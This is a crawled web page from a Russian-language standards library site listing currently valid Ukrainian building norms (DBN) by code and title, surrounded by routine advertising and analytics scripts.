

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gostovnet.at.ua/index/dejstvujushhie_dbn/0-16
body_size: 19076
content:
<html>
<head>
<script type="text/javascript" src="/?GCXEZ5nOg%21TlOiXUSsbTuebzwO4X0%2157gIl7WZnw0Jw86x8QJIeJFPeahXVmC3%5EuhKGnwQ507PR4HxCpYpZq3JQ%3BgHqt4GVliUYBAePGuf2nt1R76jAS%3BK5YaF8zuc8iD6uJVDhLnBm5LJOh0b9bBPTl3Rn3esanzTzz7O99b5qekB370Snu9165lus2JUC%21RIK8LT1I0m8s8Q4i6tOVVPCf0Uoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>ГОСТы - Действующие ДБН</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />
<script type="text/javascript">function chbg(t,f){if (f==1){t.style.background="url('/.s/t/121/1.gif')";}else {t.style.background="url('/.s/t/121/2.gif')";}}</script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.95672512987931"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"index","country":"US","site":{"host":"gostovnet.at.ua","domain":null,"id":"2gostovnet"},"layerType":7,"language":"ru","sign":{"7254":"Изменить размер","5255":"Помощник","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","7252":"Предыдущий","5458":"Следующий","7253":"Начать слайд-шоу"},"uLightboxType":1,"ssid":"320032061177703604575"};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"yandex":{"height":515,"width":870},"facebook":{"width":950,"height":520},"vkontakte":{"width":790,"height":400},"ok":{"height":390,"width":710},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('gostovnet.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>

</head>

<body bgcolor="#FFFFFF" topmargin="0" leftmargin="0" rightmargin="0" bottommargin="15" marginwidth="0" marginheight="0" style="padding:5px;">
<div id="utbr8214" rel="s760"></div>

<!--U1AHEADER1Z--><table border="0" cellpadding="0" cellspacing="0" width="1000" align="center" >
 <tr><td bgcolor="#E4E8F3"><a href="http://gost.at.ua" title="ГОСТ"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></a></td>
<td bgcolor="#E4E8F3" width="95%" background="/.s/t/121/4.gif" class="copy"></td>
<td bgcolor="#E4E8F3"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td></tr>
</table>

<table class="topBorder" border="0" cellpadding="0" cellspacing="0" width="1000" height="100" align="center">
<tr>
<td align="center"><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 300x250, квадрат */
google_ad_slot = "2028125609";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td> 
<td align="center"><img src="//gostovnet.at.ua/gostr.jpg" border="0" alt="" />
 <h1>Библиотека ГОСТ, BHиП, BHП, 
BHTП, BCH, BCП, ГH, ДБН, ДСТУ, ДНАОП, ГOCT, ГCH, HПБ, 
НПАОП, OHTП, OCH, ПБ, ППБ, PД, CH, CHиП
</h1></td>
<td align="center"><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 300x250, квадрат */
google_ad_slot = "2028125609";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td> 
 </tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="1000" align="center">
<tr><td class="topBorder">
<table border="0" cellpadding="0" cellspacing="0" width="1000">
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="http://gostovnet.at.ua/" class="menu1"><!--<s5176>-->Главная<!--</s>--></a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load" class="menu1">Каталог файлов</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/kodeksy_ukrainy/kodeksy_rossijskoj_federacii/135" class="menu1">Кодексы РФ</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/index/dejstvujushhie_normy/0-12" class="menu1">Действующие нормы</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/index/raschetnye_programmy/0-10" class="menu1">Программы</a></td>
</tr> 
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/index/nagruzki_i_vozdejstvija/0-28" class="menu1">Нагрузки и воздействия</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/npb_normy_pozharnoj_bezopasnosti/94" class="menu1">НПБ</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/kodeksy_ukrainy/133" class="menu1">Кодексы Украины</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/pr_pravila_po_metrologii/77" class="menu1">Правила по метрологии</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/rukodjashhie_dokumenty_rd/103" class="menu1">РД</a></td> 
 </tr>
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/vsn_vedomstvennye_stroitelnye_normy/vsn/12" class="menu1">ВСН</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/sanpin_sanitarnye_pravila_i_normy/sanpin_sanitarnye_pravila_i_normy/50" class="menu1">СанПиН</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/gn_gigienicheskie_normativy/gn_gigienicheskie_normativy/36" class="menu1">Гигиенические нормативы</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/iso_iso_mezhdunarodnye_standarty/iso_iso_mezhdunarodnye_standarty/26" class="menu1">ИСО</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/ontp_otraslevye_normy_tekhnologicheskogo_proektirov/ontp/16" class="menu1">ОНТП</a></td> 
 </tr>
<tr>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/gost/2" class="menu1">ГОСТ</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/dbn_derzhavni_budivelni_normi_ukrajini/105" class="menu1">ДБН</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/vntp_vedomstvennye_normy_tekhnologicheskogo_proekti/vntp/10" class="menu1">ВНТП</a></td>
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a href="//gostovnet.at.ua/load/pueh_pravila_ustrojstva_ehlektroustanovok/67" class="menu1">ПУЭ</a></td> 
<td width="20%" class="topMenu" onMouseOver="chbg(this,1);" onMouseOut="chbg(this,0);" background="/.s/t/121/2.gif" align="center"><a title="СМОТРЕТЬ ОНЛАЙН ТВ БЕСПЛАТНО" href="http://poehali.at.ua/index/onlajn_tv_124_onlajn_televidenie_124_online_tv/0-1749" class="menu1">СМОТРЕТЬ ОНЛАЙН TV</a></td> 
 </tr> 
</table>
</td></tr>
</table>

<table border="0" cellpadding="0" cellspacing="0" width="1000" align="center">
<tr>
<td align="left"><script type="text/javascript"><!--
google_ad_client = "pub-7146434435339030";
/* 728x90, створено 21.10.10 */
google_ad_slot = "4305434784";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
 </td>
 <td align="center">
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td>
 <td align="center"><STRONG>ПОИСК ПО САЙТУ </STRONG><form action="//www.google.ru/cse" id="cse-search-box" target="_blank"> <div> <input type="hidden" name="cx" value="partner-pub-7146434435339030:kh5c95-k0u7" /> <input type="hidden" name="ie" value="UTF-8" /> <input type="text" name="q" size="22" /> <input type="submit" name="sa" value="&#x041f;&#x043e;&#x0438;&#x0441;&#x043a;" /> </div></form><script type="text/javascript" src="//www.google.ru/cse/brand?form=cse-search-box&amp;lang=ru"></script> </td></tr>
</table><!--/U1AHEADER1Z-->
<div style="padding:3px"></div>
<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="670" align="center">
<tr>
<td width="195" valign="top">
<!--U1CLEFTER1Z--><!-- <block1753> -->

<table border="0" cellpadding="0" cellspacing="0" width="165">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> -->ТОП-10<!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> --><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/pteh_pravila_tekhnicheskoj_ehkspluatacii/pteh_pravila_tekhnicheskoj_ehkspluatacii/pravila_tekhnicheskoj_ehkspluatacii_ehlektroustanovok_potrebitelej_ptehehp_vvodjatsja_s_01_07_2003/70-1-0-1253">Правила технической эксплуатации электроустановок потребител...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/pb_pravila_bezopasnosti/pb/pb_03_576_03_pravila_ustrojstva_i_bezopasnoj_ehkspluatacii_sosudov_rabotajushhikh_pod_davleniem_vzamen_pb_10_115_96_rd_10_209_98_rd_10_290_99/18-1-0-317">ПБ 03-576-03 Правила устройства и безопасной эксплуатации со...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/programmy/antikorozionnaja_zashhita/programma_dlja_raschet_raskhoda_kraski_dlja_okraski_tekhnologicheskikh_truboprovodov_stalnykh_i_prochikh_metallokonstrukcij_i_poverkhnostej/80-1-0-1439">Программа для расчет расхода краски для окраски технологичес...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/pb_pravila_bezopasnosti/pb/pb_12_529_03_pravila_bezopasnosti_sistem_gazoraspredelenija_i_gazopotreblenija/18-1-0-394">ПБ 12-529-03 Правила безопасности систем газораспределения и...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/sanpin_sanitarnye_pravila_i_normy/sanpin_sanitarnye_pravila_i_normy/sanpin_2_3_2_1324_03_gigienicheskie_trebovanija_k_srokam_godnosti_i_uslovijam_khranenija_pishhevykh_produktov_vzamen_sanpin_42_123_4117_86/50-1-0-781">СанПиН 2.3.2.1324-03  Гигиенические требования к срокам годн...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/snip_stroitelnye_normy_i_pravila/snip_stroitelnye_normy_i_pravila/snip_41_01_2003_otoplenie_ventiljacija_i_kondicionirovanie_s_01_01_2004_vzamen_snip_2_04_05_91/56-1-0-914">СНиП 41-01-2003  Отопление, вентиляция и кондиционирование (...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/dolzhnostnye_instrukcii/dolzhnostnye_instrukcii/sbornik_dolzhnostnykh_instrukcij/138-1-0-2855">Сборник Должностных инструкций</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/kodeksy_ukrainy/zakony_ukrainy/zakon_ukrajini_pro_sudoustrij_i_status_suddiv/136-1-0-2844">ЗАКОН УКРАЇНИ Про судоустрій і статус суддів</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/rukodjashhie_dokumenty_rd/rd_minehnergo/rd_34_03_201_97_2000_pravila_tekhniki_bezopasnosti_pri_ehkspluatacii_teplomekhanicheskogo_oborudovanija_ehlektrostancij_i_teplovykh_setej/104-1-0-1713">РД 34.03.201-97 (2000)  Правила техники безопасности при экс...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/gn_gigienicheskie_normativy/gn_gigienicheskie_normativy/gn_2_2_5_1313_03_predelno_dopustimye_koncentracii_pdk_vrednykh_veshhestv_v_vozdukhe_rabochej_zony/36-1-0-589">ГН 2.2.5.1313-03 Предельно допустимые концентрации (ПДК) вре...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/rukodjashhie_dokumenty_rd/rd_minehnergo/rd_34_09_102_pravila_ucheta_teplovoj_ehnergii_i_teplonositelja_1995_vzamen_pr_34_70_010_85_pravila_ucheta_otpuska_teplovoj_ehnergii/104-1-0-1769">РД 34.09.102  Правила учета тепловой энергии и теплоносителя...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/sanpin_sanitarnye_pravila_i_normy/sanpin_sanitarnye_pravila_i_normy/sanpin_3_2_1333_03_profilaktika_parazitarnykh_boleznej_na_territorii_rossijskoj_federacii_vzamen_sanpin_3_2_569_96/50-1-0-819">СанПиН 3.2.1333-03  Профилактика паразитарных болезней на те...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/osty_otraslevye_standarty/osty_otraslevye_standarty/ost_42_21_2_85_sistema_standartov_bezopasnosti_truda_otdelenija_kabinety_fizioterapii_obshhie_trebovanija_bezopasnosti/32-1-0-487">ОСТ 42-21-2-85 Система стандартов безопасности труда. Отделе...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/dstu_derzhavni_standarti_ukrajini/dstu_derzhavni_standarti_ukrajini/dstu_b_v_2_6_8_95_gost_30245_94_konstrukciji_budinkiv_i_sporud_profili_stalevi_gnuti_zamknuti_zvarni_kvadratni/119-1-0-2165">ДСТУ Б В.2.6-8-95 (ГОСТ 30245-94). Конструкції будинків і сп...</a> </td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://gostovnet.at.ua/load/ontp_otraslevye_normy_tekhnologicheskogo_proektirov/ontp/ontp_01_91_obshhesojuznye_normy_tekhnologicheskogo_proektirovanija_predprijatij_avtomobilnogo_transporta_rd_3107938_0176_91/16-1-0-297">ОНТП 01-91 Общесоюзные нормы технологического проектирования...</a> </td></tr></table><!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="100%" height="21"></td></tr>
</table>
<div style="padding:3px"></div>

<!-- </block1753> --><!--/U1CLEFTER1Z-->
</td>
<td valign="top" height="100%">
<table border="0" cellpadding="0" cellspacing="0" width="670">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/12.gif" width="184" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center" class="copy"><!-- <copy> -->Действующие ДБН<!-- </copy> --></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/5.gif" width="184" height="21"></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="670">
<tr>
<td colspan="3" class="topBorder" style="padding:3px;" valign="top"> 
<!-- MarketPopup Start --> <script
src="http://jsu.dt00.net/g/o/gostovnet.at.ua.4103.js"
type="text/javascript"></script> <!-- MarketPopup End --> 
 
<!-- <body> --><div class="page-content-wrapper"><div id="nativeroll_video_cont" style="display:none;"></div><p align="center"><strong><span style="font-size: 12pt;">Действующие ДБН</span></strong></p><p>▫ ДБН 298-92 Проектирование и выполнение изоляции наружных стыков крупнопанельных сданный.&nbsp;</p>▫ ДБН 338-92 Проектирования, устроения и эксплуатация индустриальных безрулонных крыш жилых и общественных домов.&nbsp;<br><br>▫ ДБН 360-92** Градостроение. Планирование и застройка городских и сельских поселений.&nbsp;<br><br>▫ ДБН 360-92** Градостроительство. Планирования и застройка городских и сельских поселений.&nbsp;<br><br>▫ ДБН 362-92 Оценка технического состояния стальных конструкций производственных домов и сооружений, которые эксплуатируются.&nbsp;<br><br>▫ ДБН 363-92 Жилые дома для лиц преклонного возраста сельской местности Украины.&nbsp;<br><br>▫
ДБН IV-11-1Р Государственные строительные нормы Украины. Система
стандартизации и нормирования в будівниціві. Правила разработки сметных
норм на ремонт оборудования.&nbsp;<br><br>▫ ДБН А.1.1-1-93 ССНБ. Основные положения.&nbsp;<br><br>▫ ДБН А.1.1-2-93 ССНБ. Порядок разработки, требования к построению, изложения и оформления нормативных документов.&nbsp;<br><br>▫
ДБН А.1.1-3-93 ССНБ. Порядок проведения экспертизы, согласования,
утверждения, регистрации, издания и отмена нормативных документов.&nbsp;<br><br>▫ ДБН А.1.1-73-2003 Положение из производственного нормирования затрат материалов в строительстве.&nbsp;<br><br>▫ ДБН А.2.1-1-2008 Инженерные изыски для строительства&nbsp;<br><br>▫
ДБН А.2.2-1-2003 Проектирования. Состав и содержание материалов оценки
влияний на окружающая среда (ОВНС) при проектировании и строительстве
предприятий, домов и сооружений &nbsp;<br><br>▫ ДБН А.2.2-2-96
Проектирования. Техническая защита информации. Общие требования к
организации проектирования и проектной документации для строительства.&nbsp;<br><br>▫
ДБН А.2.2-3-2004 Проектирование. Состав, порядок разработки,
согласования и утверждения проектной документации для строительства&nbsp;<br><br>▫ ДБН А.2.2-4-2003 Положение об авторском надзоре за строительством домов и сооружений.&nbsp;<br><br>▫
ДБН А.2.2-6-2008 Состав, содержание, порядок разработки, согласования и
утверждения научно проектной документации для реставрации обектив
неподвижного культурного наследия.&nbsp;<br><br>▫ ДБН А.2.3-1-99 Теріторіальна деятельность в строительстве. Основные положения. &nbsp;<br><br>▫ ДБН А.3.1-5-96 Управления, организация и технология. Организация строительного производства.&nbsp;<br><br>▫ ДБН А.3.1-7-96 Управления, организация и технология. Производство бетонных и железобетонных изделий.&nbsp;<br><br>▫ ДБН А.3.1-8-96 Управления, организация и технология. Проектирования предприятий по производству железобетонных изделий.&nbsp;<br><br>▫
ДБН А.3.1-9-2000 Управления, организация и технология. Принятия в
эксплуатацию законченных строительством защитных сооружений гражданской
обороны и их удержания.&nbsp;<br><br>▫ ДБН Б.1-1-93 СМБД. Порядок создания и ведения градостроительных кадастров населенних пунктов.&nbsp;<br><br>▫
ДБН Б.1-2-95 СМБД. Состав, содержание, порядок разработки, согласования
и утверждения комплексных схем транспорта для городов Украины.&nbsp;<br><br>▫
ДБН Б.1-3-97 СМБД. Состав, содержание, порядок разработки, согласования
и утверждения генеральных планов городских населенных пунктов.&nbsp;<br><br>▫ ДБН Б.1.1-4-2002 СМБД. Состав, содержание, порядок разработки, согласования и утверждения градостроительного обоснования.&nbsp;<br><br>▫ ДБН Б.1.1-5:2007 на мирное время в градостроительной документации&nbsp;<br><br>▫
ДБН Б.1.1-5:2007 Система градостроительной документации. Состав,
содержание, порядок разработки, согласования и утверждения раздела
инженерно-технических мероприятий гражданской защиты (гражданской
обороны) на особенное время в градостроительной документации. Первая
часть.&nbsp;<br><br>▫ ДБН Б.1.1-6:2007 Система градостроительной
документации. Состав, содержание, порядок разработки, согласования и
утверждения схем планирования территории района&nbsp;<br><br>▫ ДБН
Б.1.1-7:2007 Система градостроительной документации. Состав,
содержание, порядок разработки, согласования и утверждения схем
планирования территории сельсовета&nbsp;<br><br>▫ ДБН Б.2.2-1-01 Мстобудування. Планирования и застройка населенных пунктов&nbsp;<br><br>▫
ДБН Б.2.2-1:2008 Планирование и застройка городов, поселков и
функциональных территорий. Кладбища, крематории и колумбарии. Нормы
проектирования&nbsp;<br><br>▫ ДБН Б.2.2-2-2008 Планирование и застройка
городов и функциональных территорий. Состав, содержание, порядок
разработки, согласования и утверждения научно проектной документации
относительно определения границ и режимов использования зон охраны
памяток архитектуры и градостроения&nbsp;<br><br>▫ ДБН Б.2.2-3-2008 Состав,
содержание, порядок разработки, согласования и утверждения
историко-архитектурных опорных планов, специальной научно проектной
документации для определения исторических ареалов населенных мест
Украины&nbsp;<br><br>▫ ДБН Б.2.4-1-94 Планировка и застройка сельских поселений.&nbsp;<br><br>▫
ДБН Б.2.4-2-94 Планирования и застройка сільских поселений. Виды,
состав, порядок разработки, согласования и утверждения
градостроительной документации для сельских поселений.&nbsp;<br><br>▫ ДБН Б.2.4-3-95 Планировка и застройка сельских поселений. Генеральные планы сельскохозяйственных предприятий.&nbsp;<br><br>▫
ДБН Б.2.4-4-97 Планирования и застройка сільских поселений.
Планирования и застройка маленьких сельскохозяйственных предприятий и
крестьянских (фермерских) хозяйств.&nbsp;<br><br>▫ ДБН В.1.1-1-94 Защита от
опасных геологических процессов. Проектирования и строительство
гражданских зданий из блоков и каменів пиленных известняков крымских
месторождений в сейсмических районах.&nbsp;<br><br>▫ ДБН В.1.1-12:2006
Защита от опасных геологических процессов, вредных эксплуатационных
влияний, от пожара. Строительство в сейсмических районах Украины&nbsp;<br><br>▫
ДБН В.1.1-3-97 Защита от опасных геологических процессов. Инженерная
защита территорий, домов и сооружений от сдвигов и обвалов. Основные
положения.&nbsp;<br><br>▫ ДБН В.1.1-5-2000 Защита от опасных геологических
процессов. Дома и сооружения на підроблюваних территориях и просідаючих
грунтах (Часть И. Дома и сооружения на підроб-люваних территориях.
Часть II. Дома и сооружения на просідаючих грунтах).&nbsp;<br><br>▫ ДБН В.1.1-7-2002 Защита от пожара. Пожарная безопасность объектов строительства.&nbsp;<br><br>▫ ДБН В.1.1-7-2002 Правила строения и безопасной эксплуатации ліфтів. [ + Изменения:]&nbsp;<br><br>▫
ДБН В.1.2-1-95 СНББ. Положения о расследование причин аварий
(обрушений) зданий, сооружений, их частей и конструктивных элементов.&nbsp;<br><br>▫
ДБН В.1.2-10-2008 Система обеспечения надежности и безопасности
строительных обектив. Основные требования к зданиям и сооружениям.
Защита от шума&nbsp;<br><br>▫ ДБН В.1.2-11-2008 Система обеспечения
надежности и безопасности строительных обектив. Основные требования к
зданиям и сооружениям экономия энергии&nbsp;<br><br>▫ ДБН В.1.2-12-2008 Строительство в условиях плотнящей застройки. Требования безопасности.&nbsp;<br><br>▫ ДБН В.1.2-2:2006 Система обеспечения надежности и безопасности строительных обектив. Нагрузка и влияния. Нормы проектирования&nbsp;<br><br>▫ ДБН В.1.2-4:2006 Инженерно-технические мероприятия гражданской защиты (гражданской обороны).&nbsp;<br><br>▫
ДБН В.1.2-5:2007 Система обеспечения надежности и безопасности
строительных объектов. Научно-техническое сопровождение строительных
объектов&nbsp;<br><br>▫ ДБН В.1.2-6-2008 Система обеспечения надежности и
безопасности строительных обектив. Основные требования к зданиям и
сооружениям. Механическое сопротивление и стойкость&nbsp;<br><br>▫ ДБН
В.1.2-7-2008 Система обеспечения надежности и безопасности строительных
обектив. Основные требования к зданиям и сооружениям. Пожарная
безопасность&nbsp;<br><br>▫ ДБН В.1.2-8-2008 Система обеспечения надежности
и безопасности строительных обектив. Основные требования к зданиям и
сооружениям. Безопасность жизни и здоровя человека и защита окружающей
естественной среды.&nbsp;<br><br>▫ ДБН В.1.2-9-2008 Система обеспечения
надежности и безопасности строительных обектив. Основные требования к
зданиям и сооружениям. Безопасность эксплуатации&nbsp;<br><br>▫ ДБН В.1.4-0.01-97 СРББ. Основные положения.&nbsp;<br><br>▫ ДБН В.1.4-0.02-97 СРББ. Типичные документы.&nbsp;<br><br>▫ ДБН В.1.4-1.01-97 СРББ. Регламентированные радиационные параметры. Допустимые уровни.&nbsp;<br><br>▫ ДБН В.1.4-2.01-97 СРББ. Радиационный контроль строительных материалов и объектов строительства.&nbsp;<br><br>▫
ДБН В.2.1-10:2009 Обекти строительства и промышленная продукция
строительного назначения. Основы и фундаменты домов и сооружений.
